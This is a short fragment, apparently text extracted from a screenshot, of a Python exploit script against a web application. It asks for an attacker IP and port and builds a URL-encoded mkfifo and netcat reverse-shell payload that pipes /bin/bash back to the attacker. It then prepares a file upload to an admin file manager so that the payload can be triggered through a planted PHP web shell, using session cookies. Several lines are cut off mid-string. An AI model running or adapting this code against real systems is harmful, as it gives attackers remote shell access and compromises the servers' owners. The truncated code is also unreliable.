 # Prompt user for local IP and port
lhost = input("Enter the local IP (LHOST): ")
lport = input("Enter the local port (LPORT): ")
# Construct the payload
payload = f"rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+{lhost}+{lport}+>
payload_url = f"{target_url_2}tmp/shell.php7?cmd={payload}"
# Perform file upload using POST request
upload_url = f"{target_url_2}fm/upload"
upload_headers = {
"Host": domain,
"Content-Length": "424",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarynKy5BIIJQcZC80i2",
"Accept": "*/*",
"Origin": target_url_2,
"Referer": f"{target_url_2}admin/fm?f=tmp/.htaccess",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9",
"Cookie": f"PHPSESSID={var1}; GSESSIONID={var2}",
"Connection": "close"